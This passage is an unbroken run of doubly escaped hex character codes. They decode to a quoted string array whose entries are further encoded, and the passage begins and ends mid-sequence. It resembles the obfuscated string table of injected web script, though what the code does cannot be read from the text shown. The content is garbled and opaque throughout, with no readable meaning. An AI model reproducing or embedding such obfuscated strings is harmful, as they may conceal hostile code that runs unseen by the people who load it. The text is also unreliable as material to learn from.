\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5